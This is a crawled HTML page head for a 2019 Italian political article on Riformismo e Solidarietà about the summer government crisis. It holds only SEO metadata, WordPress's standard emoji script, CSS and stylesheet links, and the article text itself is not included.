

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riformismoesolidarieta.it/articoli/governo-buone-ferie/
body_size: 34660
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Governo, buone ferie... ma da cosa? - Riformismo e Solidariet&agrave;</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://riformismoesolidarieta.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Un agosto un po&#039; particolare, dove le vancanze degli italiani si incorciano con la crisi di governo e la prospettiva delle elezioni in autunno" />
	<link rel="canonical" href="https://riformismoesolidarieta.it/articoli/governo-buone-ferie/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Governo, buone ferie... ma da cosa? - Riformismo e Solidariet&agrave;" />
	<meta property="og:description" content="Un agosto un po&#039; particolare, dove le vancanze degli italiani si incorciano con la crisi di governo e la prospettiva delle elezioni in autunno" />
	<meta property="og:url" content="https://riformismoesolidarieta.it/articoli/governo-buone-ferie/" />
	<meta property="og:site_name" content="Riformismo e Solidariet&agrave;" />
	<meta property="article:publisher" content="https://www.facebook.com/RiformismoeSolidarieta/" />
	<meta property="article:author" content="https://www.facebook.com/pierpaolo.baretta.3/?locale=it_IT" />
	<meta property="article:published_time" content="2019-08-10T13:56:25+00:00" />
	<meta property="article:modified_time" content="2023-07-08T11:23:35+00:00" />
	<meta property="og:image" content="https://riformismoesolidarieta.it/wp-content/uploads/2019/08/salvini_dimaio_conte_rid.jpg" />
	<meta property="og:image:width" content="3000" />
	<meta property="og:image:height" content="2250" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pier Paolo Baretta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/PPBaretta" />
	<meta name="twitter:site" content="@Asso_ReS" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Pier Paolo Baretta" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="6 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://riformismoesolidarieta.it/articoli/governo-buone-ferie/#article","isPartOf":{"@id":"https://riformismoesolidarieta.it/articoli/governo-buone-ferie/"},"author":{"name":"Pier Paolo Baretta","@id":"https://riformismoesolidarieta.it/#/schema/person/06dff2624952a7ae230815cb8f771561"},"headline":"Governo, buone ferie&#8230; ma da cosa?","datePublished":"2019-08-10T13:56:25+00:00","dateModified":"2023-07-08T11:23:35+00:00","mainEntityOfPage":{"@id":"https://riformismoesolidarieta.it/articoli/governo-buone-ferie/"},"wordCount":1270,"commentCount":0,"publisher":{"@id":"https://riformismoesolidarieta.it/#organization"},"image":{"@id":"https://riformismoesolidarieta.it/articoli/governo-buone-ferie/#primaryimage"},"thumbnailUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2019/08/salvini_dimaio_conte_rid.jpg","keywords":["conte","di maio","governo","salvini"],"articleSection":["Articoli","Politica"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://riformismoesolidarieta.it/articoli/governo-buone-ferie/#respond"]}]},{"@type":"WebPage","@id":"https://riformismoesolidarieta.it/articoli/governo-buone-ferie/","url":"https://riformismoesolidarieta.it/articoli/governo-buone-ferie/","name":"Governo, buone ferie... ma da cosa? - Riformismo e Solidariet&agrave;","isPartOf":{"@id":"https://riformismoesolidarieta.it/#website"},"primaryImageOfPage":{"@id":"https://riformismoesolidarieta.it/articoli/governo-buone-ferie/#primaryimage"},"image":{"@id":"https://riformismoesolidarieta.it/articoli/governo-buone-ferie/#primaryimage"},"thumbnailUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2019/08/salvini_dimaio_conte_rid.jpg","datePublished":"2019-08-10T13:56:25+00:00","dateModified":"2023-07-08T11:23:35+00:00","description":"Un agosto un po' particolare, dove le vancanze degli italiani si incorciano con la crisi di governo e la prospettiva delle elezioni in autunno","breadcrumb":{"@id":"https://riformismoesolidarieta.it/articoli/governo-buone-ferie/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://riformismoesolidarieta.it/articoli/governo-buone-ferie/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/articoli/governo-buone-ferie/#primaryimage","url":"https://riformismoesolidarieta.it/wp-content/uploads/2019/08/salvini_dimaio_conte_rid.jpg","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2019/08/salvini_dimaio_conte_rid.jpg","width":3000,"height":2250},{"@type":"BreadcrumbList","@id":"https://riformismoesolidarieta.it/articoli/governo-buone-ferie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://riformismoesolidarieta.it/"},{"@type":"ListItem","position":2,"name":"Governo, buone ferie&#8230; ma da cosa?"}]},{"@type":"WebSite","@id":"https://riformismoesolidarieta.it/#website","url":"https://riformismoesolidarieta.it/","name":"Riformismo e Solidarietà","description":"RES, Associazione per il riformismo e la solidarietà, è uno “spazio” di riflessione e confronto libero, aperto, da condividere","publisher":{"@id":"https://riformismoesolidarieta.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riformismoesolidarieta.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://riformismoesolidarieta.it/#organization","name":"Riformismo e Solidarietà","url":"https://riformismoesolidarieta.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/#/schema/logo/image/","url":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","width":272,"height":90,"caption":"Riformismo e Solidarietà"},"image":{"@id":"https://riformismoesolidarieta.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RiformismoeSolidarieta/","https://x.com/Asso_ReS"]},{"@type":"Person","@id":"https://riformismoesolidarieta.it/#/schema/person/06dff2624952a7ae230815cb8f771561","name":"Pier Paolo Baretta","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fb62cbc5b10f9573bdf2991a5e2027e9fe5f679bc56b20e530588e7334766205?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fb62cbc5b10f9573bdf2991a5e2027e9fe5f679bc56b20e530588e7334766205?s=96&d=mm&r=g","caption":"Pier Paolo Baretta"},"sameAs":["https://www.pierpaolobaretta.it/new/","https://www.facebook.com/pierpaolo.baretta.3/?locale=it_IT","https://www.linkedin.com/in/pier-paolo-baretta-1980a985/","https://x.com/https://twitter.com/PPBaretta","https://it.wikipedia.org/wiki/Pier_Paolo_Baretta"],"url":"https://riformismoesolidarieta.it/author/pier-paolo-baretta/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="text/calendar" title="Riformismo e Solidariet&agrave; &raquo; iCal Feed" href="https://riformismoesolidarieta.it/eventi/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/riformismoesolidarieta.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C700%7CKarla%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b1f0906e.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
